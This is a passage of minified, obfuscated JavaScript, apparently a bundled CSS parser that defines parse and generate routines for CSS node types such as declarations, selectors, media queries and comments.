this[sS(0x3f2)]===V['Qq']&&this[sS(0xb6a)](),w;}const k=sm(0xa1e),W=sm(0x10ac),P={'children':[[sm(0x2b3),sm(0x3eb),sm(0x588)]]};function Y(w){const sZ=sm,K=w?g:j,z=this[sZ(0xd08)];let B=this[sZ(0xfad)]();this[sZ(0x8e6)](V['X6']);G:for(;!this[sZ(0xfc6)];)switch(this[sZ(0x3f2)]){case V['Q0']:break G;case V['M$']:case V['Mw']:this[sZ(0xb6a)]();break;case V['zu']:B[sZ(0x9e5)](this[sZ(0x747)](this[sZ(0x2b3)][sZ(0xb81)](this,w),b));break;default:w&&this[sZ(0x656)](E)?B[sZ(0x9e5)](j[sZ(0x687)](this)):B[sZ(0x9e5)](K[sZ(0x687)](this));}return this[sZ(0xfc6)]||this[sZ(0x8e6)](V['Q0']),{'type':sZ(0xa1e),'loc':this[sZ(0x9a4)](z,this[sZ(0xd08)]),'children':B};}function T(w){const I0=sm;this[I0(0x3d7)](V['X6'],'{'),this[I0(0x1158)](w,K=>{const I1=I0;I1(0x588)===K[I1(0xfe1)]&&this[I1(0x3d7)](V['Qq'],';');}),this[I0(0x3d7)](V['Q0'],'}');}},0x23c0:(A,X,F)=>{'use strict';const I2=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=I2(0x10c1),b={'children':[[]]};function j(g,k){const I3=I2,W=this[I3(0xd08)];let p=null;return this[I3(0x8e6)](V['hk']),p=g[I3(0x687)](this,k),this[I3(0xfc6)]||this[I3(0x8e6)](V['Oh']),{'type':I3(0x10c1),'loc':this[I3(0x9a4)](W,this[I3(0xd08)]),'children':p};}function I(g){const I4=I2;this[I4(0x3d7)](V['_i'],'['),this[I4(0x1158)](g),this[I4(0x3d7)](V['_i'],']');}},0x2305:(A,X,F)=>{'use strict';const I5=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=I5(0x856),b=[];function j(){const I6=I5,g=this[I6(0xd08)];return this[I6(0x8e6)](V['zG']),{'type':I6(0x856),'loc':this[I6(0x9a4)](g,this[I6(0xd08)])};}function I(){const I7=I5;this[I7(0x3d7)](V['zG'],I7(0xdb5));}},0x631:(A,X,F)=>{'use strict';const I8=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=I8(0xc92),b=[];function j(){const I9=I8,g=this[I9(0xd08)];return this[I9(0x8e6)](V['lh']),{'type':I9(0xc92),'loc':this[I9(0x9a4)](g,this[I9(0xd08)])};}function I(){const Id=I8;this[Id(0x3d7)](V['lh'],Id(0x3c1));}},0x41c:(A,X,F)=>{'use strict';const IL=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x2e,b=IL(0x4c7),j={'name':String};function I(){const Ix=IL;return this[Ix(0x35d)](E),{'type':Ix(0x4c7),'loc':this[Ix(0x9a4)](this[Ix(0xd08)]-0x1,this[Ix(0x923)]),'name':this[Ix(0x6de)](V['Vy'])};}function g(k){const IQ=IL;this[IQ(0x3d7)](V['_i'],'.'),this[IQ(0x3d7)](V['Vy'],k[IQ(0x92c)]);}},0x92b:(A,X,F)=>{'use strict';const IA=a2L;F['r'](X),F['d'](X,{'generate':()=>p,'name':()=>g,'parse':()=>W,'structure':()=>k});var V=F(0x11ac);const E=0x2b,b=0x2f,j=0x3e,I=0x7e,g=IA(0xf49),k={'name':String};function W(){const IX=IA,P=this[IX(0xd08)];let Y;switch(this[IX(0x3f2)]){case V['M$']:Y='\x20';break;case V['_i']:switch(this[IX(0x373)](this[IX(0xd08)])){case j:case E:case I:this[IX(0xb6a)]();break;case b:this[IX(0xb6a)](),this[IX(0x10bb)](IX(0x512)),this[IX(0x35d)](b);break;default:this[IX(0x710)](IX(0xf00));}Y=this[IX(0x10ad)](P);}return{'type':IX(0xf49),'loc':this[IX(0x9a4)](P,this[IX(0xd08)]),'name':Y};}function p(P){const IF=IA;this[IF(0x3a1)](P[IF(0x92c)]);}},0x1334:(A,X,F)=>{'use strict';const In=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x11ac);const E=0x2a,b=0x2f,j=In(0xb79),I={'value':String};function g(){const IV=In,W=this[IV(0xd08)];let p=this[IV(0x923)];return this[IV(0x8e6)](V['Mw']),p-W+0x2>=0x2&&this[IV(0x373)](p-0x2)===E&&this[IV(0x373)](p-0x1)===b&&(p-=0x2),{'type':IV(0xb79),'loc':this[IV(0x9a4)](W,this[IV(0xd08)]),'value':this[IV(0x385)](W+0x2,p)};}function k(W){const IE=In;this[IE(0x3d7)](V['Mw'],'/*'+W[IE(0xa4f)]+'*/');}},0xcbc:(A,X,F)=>{'use strict';const Ii=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>b,'parse':()=>k,'structure':()=>j});var V=F(0x11ac);const E=new Set([V['Qx'],V['no'],V['LT']]),b=Ii(0xb45),j={'kind':String,'children':[[Ii(0x1042),Ii(0x6af),Ii(0x87b),Ii(0x10e5),Ii(0xebe)]]};function I(p){const Ib=Ii;return this[Ib(0x80c)](0x1)===V['Vy']&&E[Ib(0xd79)](this[Ib(0x80c)](0x2))?this[Ib(0x6af)](p):this[Ib(0x10e5)](p);}const g={'media':I,'container':I,'supports'(){const Ij=Ii;return this[Ij(0xebe)]();}};function k(p=Ii(0xba8)){const Is=Ii,P=this[Is(0xfad)]();w:for(;!this[Is(0xfc6)];)switch(this[Is(0x3f2)]){case V['Mw']:case V['M$']:this[Is(0xb6a)]();continue;case V['Vy']:P[Is(0x9e5)](this[Is(0x1042)]());break;case V['AJ']:{let Y=this[Is(0x747)](()=>g[p][Is(0x687)](this,p),()=>null);Y||(Y=this[Is(0x747)](()=>{const II=Is;this[II(0x8e6)](V['AJ']);const T=this[II(0xb45)](p);return this[II(0x8e6)](V['no']),T;},()=>this[Is(0xe13)](p))),P[Is(0x9e5)](Y);break;}case V['zt']:{let T=this[Is(0x747)](()=>this[Is(0x87b)](p),()=>null);T||(T=this[Is(0xe13)](p)),P[Is(0x9e5)](T);break;}default:break w;}return P[Is(0xded)]&&this[Is(0x710)](Is(0xddb)),{'type':Is(0xb45),'loc':this[Is(0xdb4)](P),'kind':p,'children':P};}function W(p){const Ig=Ii;p[Ig(0x1158)][Ig(0xbbb)](P=>{const Ik=Ig;Ik(0xb45)===P[Ik(0xfe1)]?(this[Ik(0x3d7)](V['AJ'],'('),this[Ik(0x1043)](P),this[Ik(0x3d7)](V['no'],')')):this[Ik(0x1043)](P);});}},0x23d:(A,X,F)=>{'use strict';const Ie=a2L;F['r'](X),F['d'](X,{'generate':()=>M,'name':()=>G,'parse':()=>D,'structure':()=>N,'walkContext':()=>H});var V=F(0xc8c),E=F(0x11ac);const j=0x21,I=0x23,k=0x24,W=0x26,P=0x2a,Y=0x2b,T=0x2f;function K(){const IW=a2L;return this[IW(0xf66)](this[IW(0x92b)],!0x0);}function z(){const Ip=a2L;return this[Ip(0xf66)](this[Ip(0x92b)],!0x1);}function B(){const IP=a2L,R=this[IP(0x3de)],C=this[IP(0xde8)]();return IP(0xf66)!==C[IP(0xfe1)]&&!0x1===this[IP(0xfc6)]&&this[IP(0x3f2)]!==E['Qq']&&!0x1===this[IP(0x656)](j)&&!0x1===this[IP(0x459)](R)&&this[IP(0x710)](),C;}const G=Ie(0x588),H=Ie(0x1009),N={'important':[Boolean,String],'property':String,'value':[Ie(0xde8),Ie(0xf66)]};function D(){const Io=Ie,R=this[Io(0xd08)],C=this[Io(0x3de)],J=q[Io(0x687)](this),O=(0x0,V['vs'])(J),S=O?this[Io(0x3b9)]:this[Io(0xc99)],Z=O?z:K;let d0,d1=!0x1;this[Io(0x898)](),this[Io(0x8e6)](E['Qx']);const d2=this[Io(0x3de)];if(O||this[Io(0x898)](),d0=S?this[Io(0x747)](B,Z):Z[Io(0x687)](this,this[Io(0x3de)]),O&&Io(0xde8)===d0[Io(0xfe1)]&&d0[Io(0x1158)][Io(0xded)]){for(let d3=d2-this[Io(0x3de)];d3<=0x0;d3++)if(this[Io(0x4bf)](d3)===E['M$']){d0[Io(0x1158)][Io(0x53c)]({'type':Io(0xe57),'loc':null,'value':'\x20'});break;}}return this[Io(0x656)](j)&&(d1=U[Io(0x687)](this),this[Io(0x898)]()),!0x1===this[Io(0xfc6)]&&this[Io(0x3f2)]!==E['Qq']&&!0x1===this[Io(0x459)](C)&&this[Io(0x710)](),{'type':Io(0x588),'loc':this[Io(0x9a4)](R,this[Io(0xd08)]),'important':d1,'property':J,'value':d0};}function M(R){const IY=Ie;this[IY(0x3d7)](E['Vy'],R[IY(0x1162)]),this[IY(0x3d7)](E['Qx'],':'),this[IY(0x1043)](R[IY(0xa4f)]),R[IY(0xada)]&&(this[IY(0x3d7)](E['_i'],'!'),this[IY(0x3d7)](E['Vy'],!0x0===R[IY(0xada)]?IY(0xada):R[IY(0xada)]));}function q(){const IT=Ie,R=this[IT(0xd08)];if(this[IT(0x3f2)]===E['_i'])switch(this[IT(0x373)](this[IT(0xd08)])){case P:case k:case Y:case I:case W:this[IT(0xb6a)]();break;case T:this[IT(0xb6a)](),this[IT(0x656)](T)&&this[IT(0xb6a)]();}return this[IT(0x3f2)]===E['Vw']?this[IT(0x8e6)](E['Vw']):this[IT(0x8e6)](E['Vy']),this[IT(0x10ad)](R);}function U(){const Ic=Ie;this[Ic(0x8e6)](E['_i']),this[Ic(0x898)]();const R=this[Ic(0x6de)](E['Vy']);return Ic(0xada)===R||R;}},0x201:(A,X,F)=>{'use strict';const IK=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x11ac);const E=0x26;function b(){const Iw=a2L;return this[Iw(0xf66)](this[Iw(0x7d9)],!0x0);}const j=IK(0x4b6),I={'children':[[IK(0x588),IK(0x2b3),IK(0x3eb)]]};function g(){const Iz=IK,W=this[Iz(0xfad)]();for(;!this[Iz(0xfc6)];)switch(this[Iz(0x3f2)]){case V['M$']:case V['Mw']:case V['Qq']:this[Iz(0xb6a)]();break;case V['zu']:W[Iz(0x9e5)](this[Iz(0x747)](this[Iz(0x2b3)][Iz(0xb81)](this,!0x0),b));break;default:this[Iz(0x656)](E)?W[Iz(0x9e5)](this[Iz(0x747)](this[Iz(0x3eb)],b)):W[Iz(0x9e5)](this[Iz(0x747)](this[Iz(0x588)],b));}return{'type':Iz(0x4b6),'loc':this[Iz(0xdb4)](W),'children':W};}function k(W){const Iu=IK;this[Iu(0x1158)](W,p=>{const IB=Iu;IB(0x588)===p[IB(0xfe1)]&&this[IB(0x3d7)](V['Qq'],';');});}},0x1fa5:(A,X,F)=>{'use strict';const IG=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=IG(0xe92),b={'value':String,'unit':String};function j(){const Iv=IG,g=this[Iv(0xd08)],k=this[Iv(0x34a)](V['fg']);return{'type':Iv(0xe92),'loc':this[Iv(0x9a4)](g,this[Iv(0xd08)]),'value':k,'unit':this[Iv(0x385)](g+k[Iv(0xb38)],this[Iv(0xd08)])};}function I(g){const IH=IG;this[IH(0x3d7)](V['fg'],g[IH(0xa4f)]+g[IH(0x339)]);}},0xe8b:(A,X,F)=>{'use strict';const If=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x2f,b=If(0x6af),j={'kind':String,'name':String,'value':[If(0x1042),If(0xc87),If(0xe92),If(0xf17),If(0x69b),null]};function I(k){const Ia=If,W=this[Ia(0xd08)];let p,P=null;if(this[Ia(0x8e6)](V['AJ']),this[Ia(0x898)](),p=this[Ia(0x6de)](V['Vy']),this[Ia(0x898)](),this[Ia(0x3f2)]!==V['no']){switch(this[Ia(0x8e6)](V['Qx']),this[Ia(0x898)](),this[Ia(0x3f2)]){case V['wN']:P=this[Ia(0xb98)](0x1)===V['_i']?this[Ia(0xf17)]():this[Ia(0xc87)]();break;case V['fg']:P=this[Ia(0xe92)]();break;case V['Vy']:P=this[Ia(0x1042)]();break;case V['zt']:P=this[Ia(0x747)](()=>{const Il=Ia,Y=this[Il(0x69b)](this[Il(0x7bf)],this[Il(0x847)][Il(0xde8)]);return this[Il(0x898)](),this[Il(0x656)](E)&&this[Il(0x710)](),Y;},()=>this[Ia(0xf17)]());break;default:this[Ia(0x710)](Ia(0xc95));}this[Ia(0x898)]();}return this[Ia(0xfc6)]||this[Ia(0x8e6)](V['no']),{'type':Ia(0x6af),'loc':this[Ia(0x9a4)](W,this[Ia(0xd08)]),'kind':k,'name':p,'value':P};}function g(k){const IN=If;this[IN(0x3d7)](V['AJ'],'('),this[IN(0x3d7)](V['Vy'],k[IN(0x92c)]),null!==k[IN(0xa4f)]&&(this[IN(0x3d7)](V['Qx'],':'),this[IN(0x1043)](k[IN(0xa4f)])),this[IN(0x3d7)](V['no'],')');}},0x753:(A,X,F)=>{'use strict';const Iy=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>b});var V=F(0x11ac);const E=Iy(0x87b),b={'kind':String,'feature':String,'value':[Iy(0x588),Iy(0x738)]};function j(k,W){const ID=Iy,p=(this[ID(0x9ec)][k]||{})[W];return ID(0xffd)!=typeof p&&this[ID(0x710)](ID(0x48f)+W+'()'),p;}function I(k=Iy(0xc69)){const Ir=Iy,W=this[Ir(0xd08)],p=this[Ir(0x9da)](),P=j[Ir(0x687)](this,k,p[Ir(0xbbc)]());this[Ir(0x898)]();const Y=this[Ir(0x747)](()=>{const IM=Ir,T=this[IM(0x3de)],c=P[IM(0x687)](this);return!0x1===this[IM(0xfc6)]&&!0x1===this[IM(0x459)](T)&&this[IM(0x710)](),c;},()=>this[Ir(0xf66)](null,!0x1));return this[Ir(0xfc6)]||this[Ir(0x8e6)](V['no']),{'type':Ir(0x87b),'loc':this[Ir(0x9a4)](W,this[Ir(0xd08)]),'kind':k,'feature':p,'value':Y};}function g(k){const Iq=Iy;this[Iq(0x3d7)](V['zt'],k[Iq(0x569)]+'('),this[Iq(0x1043)](k[Iq(0xa4f)]),this[Iq(0x3d7)](V['no'],')');}},0x752:(A,X,F)=>{'use strict';const It=a2L;F['r'](X),F['d'](X,{'generate':()=>T,'name':()=>g,'parse':()=>Y,'structure':()=>k});var V=F(0x11ac);const E=0x2f,b=0x3c,j=0x3d,I=0x3e,g=It(0x10e5),k={'kind':String,'left':[It(0x1042),It(0xc87),It(0xe92),It(0xf17),It(0x69b)],'leftComparison':String,'middle':[It(0x1042),It(0xc87),It(0xe92),It(0xf17),It(0x69b)],'rightComparison':[String,null],'right':[It(0x1042),It(0xc87),It(0xe92),It(0xf17),It(0x69b),null]};function W(){const IU=It;switch(this[IU(0x898)](),this[IU(0x3f2)]){case V['wN']:return this[IU(0x656)](E,this[IU(0xdc2)](0x1))?this[IU(0xf17)]():this[IU(0xc87)]();case V['fg']:return this[IU(0xe92)]();case V['Vy']:return this[IU(0x1042)]();case V['zt']:return this[IU(0x747)](()=>{const IR=IU,w=this[IR(0x69b)](this[IR(0x7bf)],this[IR(0x847)][IR(0xde8)]);return this[IR(0x898)](),this[IR(0x656)](E)&&this[IR(0x710)](),w;},()=>this[IU(0xf17)]());default:this[IU(0x710)](IU(0xc95));}}function P(w){const IC=It;if(this[IC(0x898)](),this[IC(0x656)](b)||this[IC(0x656)](I)){const K=this[IC(0x65d)][this[IC(0xd08)]];return this[IC(0xb6a)](),this[IC(0x656)](j)?(this[IC(0xb6a)](),K+'='):K;}if(this[IC(0x656)](j))return'=';this[IC(0x710)](IC(0xc8f)+(w?IC(0x99a):'')+IC(0x1169));}function Y(w=It(0xc69)){const IJ=It,K=this[IJ(0xd08)];this[IJ(0x898)](),this[IJ(0x8e6)](V['AJ']);const z=W[IJ(0x687)](this),B=P[IJ(0x687)](this,IJ(0x1042)===z[IJ(0xfe1)]),G=W[IJ(0x687)](this);let v=null,H=null;return this[IJ(0xb98)](0x0)!==V['no']&&(v=P[IJ(0x687)](this),H=W[IJ(0x687)](this)),this[IJ(0x898)](),this[IJ(0x8e6)](V['no']),{'type':IJ(0x10e5),'loc':this[IJ(0x9a4)](K,this[IJ(0xd08)]),'kind':w,'left':z,'leftComparison':B,'middle':G,'rightComparison':v,'right':H};}function T(w){const Ih=It;this[Ih(0x3d7)](V['AJ'],'('),this[Ih(0x1043)](w[Ih(0x6e7)]),this[Ih(0x3a1)](w[Ih(0x580)]),this[Ih(0x1043)](w[Ih(0xd1c)]),w[Ih(0x1137)]&&(this[Ih(0x3a1)](w[Ih(0xd1f)]),this[Ih(0x1043)](w[Ih(0x1137)])),this[Ih(0x3d7)](V['no'],')');}},0x621:(A,X,F)=>{'use strict';const IO=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=IO(0x69b),b=IO(0xffd),j={'name':String,'children':[[]]};function I(k,W){const IS=IO,p=this[IS(0xd08)],P=this[IS(0x9da)](),Y=P[IS(0xbbc)]();let T;return T=W[IS(0x2c3)](Y)?W[Y][IS(0x687)](this,W):k[IS(0x687)](this,W),this[IS(0xfc6)]||this[IS(0x8e6)](V['no']),{'type':IS(0x69b),'loc':this[IS(0x9a4)](p,this[IS(0xd08)]),'name':P,'children':T};}function g(k){const Im=IO;this[Im(0x3d7)](V['zt'],k[Im(0x92c)]+'('),this[Im(0x1158)](k),this[Im(0x3d7)](V['no'],')');}},0x142:(A,X,F)=>{'use strict';const IZ=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=IZ(0xe13),b={'kind':String,'function':[String,null],'children':[[]]};function j(g){const g0=IZ,k=this[g0(0xd08)];let W=null;this[g0(0x3f2)]===V['zt']?W=this[g0(0x9da)]():this[g0(0x8e6)](V['AJ']);const p=this[g0(0x747)](()=>{const g1=g0,P=this[g1(0x3de)],Y=this[g1(0x7bf)](this[g1(0x847)][g1(0xde8)]);return!0x1===this[g1(0xfc6)]&&!0x1===this[g1(0x459)](P)&&this[g1(0x710)](),Y;},()=>this[g0(0xcdc)](this[g0(0xf66)](null,!0x1)));return this[g0(0xfc6)]||this[g0(0x8e6)](V['no']),{'type':g0(0xe13),'loc':this[g0(0x9a4)](k,this[g0(0xd08)]),'kind':g,'function':W,'children':p};}function I(g){const g2=IZ;g[g2(0xffd)]?this[g2(0x3d7)](V['zt'],g[g2(0xffd)]+'('):this[g2(0x3d7)](V['AJ'],'('),this[g2(0x1158)](g),this[g2(0x3d7)](V['no'],')');}},0x2011:(A,X,F)=>{'use strict';const g3=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j,'xxx':()=>E});var V=F(0x11ac);const E=g3(0x455),b=g3(0x245),j={'value':String};function I(){const g4=g3,k=this[g4(0xd08)];return this[g4(0x8e6)](V['Vw']),{'type':g4(0x245),'loc':this[g4(0x9a4)](k,this[g4(0xd08)]),'value':this[g4(0x10ad)](k+0x1)};}function g(k){const g5=g3;this[g5(0x3d7)](V['Vw'],'#'+k[g5(0xa4f)]);}},0x1ee1:(A,X,F)=>{'use strict';const g6=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=g6(0x10e0),b={'name':String};function j(){const g7=g6,g=this[g7(0xd08)];return this[g7(0x8e6)](V['Vw']),{'type':g7(0x10e0),'loc':this[g7(0x9a4)](g,this[g7(0xd08)]),'name':this[g7(0x10ad)](g+0x1)};}function I(g){const g8=g6;this[g8(0x3d7)](V['_i'],'#'+g[g8(0x92c)]);}},0x218a:(A,X,F)=>{'use strict';const g9=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=g9(0x1042),b={'name':String};function j(){const gd=g9;return{'type':gd(0x1042),'loc':this[gd(0x9a4)](this[gd(0xd08)],this[gd(0x923)]),'name':this[gd(0x6de)](V['Vy'])};}function I(g){const gL=g9;this[gL(0x3d7)](V['Vy'],g[gL(0x92c)]);}},0x1454:(A,X,F)=>{'use strict';const gx=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x2e,b=gx(0x1018),j={'name':String};function I(){const gQ=gx;let k=this[gQ(0xd08)],W=this[gQ(0x6de)](V['Vy']);for(;this[gQ(0x656)](E);)this[gQ(0x8e6)](V['_i']),W+='.'+this[gQ(0x6de)](V['Vy']);return{'type':gQ(0x1018),'loc':this[gQ(0x9a4)](k,this[gQ(0xd08)]),'name':W};}function g(k){const gA=gx;this[gA(0x3a1)](k[gA(0x92c)]);}},0x117c:(A,X,F)=>{'use strict';const gX=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gX(0x10a6),b={'children':[[gX(0x1018)]]};function j(){const gF=gX,g=this[gF(0xfad)]();for(this[gF(0x898)]();!this[gF(0xfc6)]&&(g[gF(0x9e5)](this[gF(0x1018)]()),this[gF(0x80c)](0x0)===V['A9']);)this[gF(0x898)](),this[gF(0xb6a)](),this[gF(0x898)]();return{'type':gF(0x10a6),'loc':this[gF(0xdb4)](g),'children':g};}function I(g){const gn=gX;this[gn(0x1158)](g,()=>this[gn(0x3d7)](V['A9'],','));}},0x2271:(A,X,F)=>{'use strict';const gV=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gV(0xac8),b={'modifier':[String,null],'mediaType':[String,null],'condition':[gV(0xb45),null]};function j(){const gE=gV,g=this[gE(0xd08)];let k=null,W=null,p=null;if(this[gE(0x898)](),this[gE(0x3f2)]===V['Vy']&&this[gE(0x80c)](0x1)!==V['AJ']){const P=this[gE(0x6de)](V['Vy']),Y=P[gE(0xbbc)]();switch(gE(0xde4)===Y||gE(0xb20)===Y?(this[gE(0x898)](),k=Y,W=this[gE(0x6de)](V['Vy'])):W=P,this[gE(0x80c)](0x0)){case V['Vy']:this[gE(0x898)](),this[gE(0x10bb)](gE(0x4b4)),p=this[gE(0xb45)](gE(0xba8));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[gE(0x710)](gE(0x71c));}}else switch(this[gE(0x3f2)]){case V['Vy']:case V['AJ']:case V['zt']:p=this[gE(0xb45)](gE(0xba8));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[gE(0x710)](gE(0x71c));}return{'type':gE(0xac8),'loc':this[gE(0x9a4)](g,this[gE(0xd08)]),'modifier':k,'mediaType':W,'condition':p};}function I(g){const gi=gV;g[gi(0x774)]?(g[gi(0x660)]&&this[gi(0x3d7)](V['Vy'],g[gi(0x660)]),this[gi(0x3d7)](V['Vy'],g[gi(0x774)]),g[gi(0xf1b)]&&(this[gi(0x3d7)](V['Vy'],gi(0x4b4)),this[gi(0x1043)](g[gi(0xf1b)]))):g[gi(0xf1b)]&&this[gi(0x1043)](g[gi(0xf1b)]);}},0xfc5:(A,X,F)=>{'use strict';const gb=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gb(0xbac),b={'children':[[gb(0xac8)]]};function j(){const gj=gb,g=this[gj(0xfad)]();for(this[gj(0x898)]();!this[gj(0xfc6)]&&(g[gj(0x9e5)](this[gj(0xac8)]()),this[gj(0x3f2)]===V['A9']);)this[gj(0xb6a)]();return{'type':gj(0xbac),'loc':this[gj(0xdb4)](g),'children':g};}function I(g){const gs=gb;this[gs(0x1158)](g,()=>this[gs(0x3d7)](V['A9'],','));}},0x76a:(A,X,F)=>{'use strict';const gI=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x26,b=gI(0x789),j={};function I(){const gg=gI,k=this[gg(0xd08)];return this[gg(0x35d)](E),{'type':gg(0x789),'loc':this[gg(0x9a4)](k,this[gg(0xd08)])};}function g(){const gk=gI;this[gk(0x3d7)](V['_i'],'&');}},0x7df:(A,X,F)=>{'use strict';const gW=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gW(0xa37),b={'nth':[gW(0xfdb),gW(0x1042)],'selector':[gW(0x612),null]};function j(){const gp=gW;this[gp(0x898)]();const g=this[gp(0xd08)];let k,W=g,p=null;return k=this[gp(0xdfe)](0x0,gp(0xe09))||this[gp(0xdfe)](0x0,gp(0x5b3))?this[gp(0x1042)]():this[gp(0xfdb)](),W=this[gp(0xd08)],this[gp(0x898)](),this[gp(0xdfe)](0x0,'of')&&(this[gp(0xb6a)](),p=this[gp(0x612)](),W=this[gp(0xd08)]),{'type':gp(0xa37),'loc':this[gp(0x9a4)](g,W),'nth':k,'selector':p};}function I(g){const gP=gW;this[gP(0x1043)](g[gP(0x47b)]),null!==g[gP(0xe55)]&&(this[gP(0x3d7)](V['Vy'],'of'),this[gP(0x1043)](g[gP(0xe55)]));}},0x6cc:(A,X,F)=>{'use strict';const ge=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=ge(0xc87),b={'value':String};function j(){const go=ge;return{'type':go(0xc87),'loc':this[go(0x9a4)](this[go(0xd08)],this[go(0x923)]),'value':this[go(0x6de)](V['wN'])};}function I(g){const gY=ge;this[gY(0x3d7)](V['wN'],g[gY(0xa4f)]);}},0x1585:(A,X,F)=>{'use strict';const gT=a2L;F['r'](X),F['d'](X,{'generate':()=>j,'name':()=>V,'parse':()=>b,'structure':()=>E});const V=gT(0x418),E={'value':String};function b(){const gc=gT,s=this[gc(0xd08)];return this[gc(0xb6a)](),{'type':gc(0x418),'loc':this[gc(0x9a4)](s,this[gc(0xd08)]),'value':this[gc(0x10ad)](s)};}function j(s){const gw=gT;this[gw(0x3a1)](s[gw(0xa4f)]);}},0x1cb1:(A,X,F)=>{'use strict';const gK=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gK(0xa42),b={'children':[[]]};function j(g,k){const gz=gK,W=this[gz(0xd08)];let p=null;return this[gz(0x8e6)](V['AJ']),p=g[gz(0x687)](this,k),this[gz(0xfc6)]||this[gz(0x8e6)](V['no']),{'type':gz(0xa42),'loc':this[gz(0x9a4)](W,this[gz(0xd08)]),'children':p};}function I(g){const gu=gK;this[gu(0x3d7)](V['AJ'],'('),this[gu(0x1158)](g),this[gu(0x3d7)](V['no'],')');}},0x2525:(A,X,F)=>{'use strict';const gB=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gB(0xd09),b={'value':String};function j(){const gG=gB;return{'type':gG(0xd09),'loc':this[gG(0x9a4)](this[gG(0xd08)],this[gG(0x923)]),'value':this[gG(0x34a)](V['Ne'])};}function I(g){const gv=gB;this[gv(0x3d7)](V['Ne'],g[gv(0xa4f)]+'%');}},0x6a6:(A,X,F)=>{'use strict';const gH=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=gH(0xc20),b=gH(0xffd),j={'name':String,'children':[[gH(0xf66)],null]};function I(){const gf=gH,k=this[gf(0xd08)];let W,p,P=null;return this[gf(0x8e6)](V['Qx']),this[gf(0x3f2)]===V['zt']?(W=this[gf(0x9da)](),p=W[gf(0xbbc)](),this[gf(0xb98)](0x0)==V['no']?P=this[gf(0xfad)]():hasOwnProperty[gf(0x687)](this[gf(0x1021)],p)?(this[gf(0x898)](),P=this[gf(0x1021)][p][gf(0x687)](this),this[gf(0x898)]()):(P=this[gf(0xfad)](),P[gf(0x9e5)](this[gf(0xf66)](null,!0x1))),this[gf(0x8e6)](V['no'])):W=this[gf(0x6de)](V['Vy']),{'type':gf(0xc20),'loc':this[gf(0x9a4)](k,this[gf(0xd08)]),'name':W,'children':P};}function g(k){const ga=gH;this[ga(0x3d7)](V['Qx'],':'),null===k[ga(0x1158)]?this[ga(0x3d7)](V['Vy'],k[ga(0x92c)]):(this[ga(0x3d7)](V['zt'],k[ga(0x92c)]+'('),this[ga(0x1158)](k),this[ga(0x3d7)](V['no'],')'));}},0x866:(A,X,F)=>{'use strict';const gl=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=gl(0x22e),b=gl(0xffd),j={'name':String,'children':[[gl(0xf66)],null]};function I(){const gN=gl,k=this[gN(0xd08)];let W,p,P=null;return 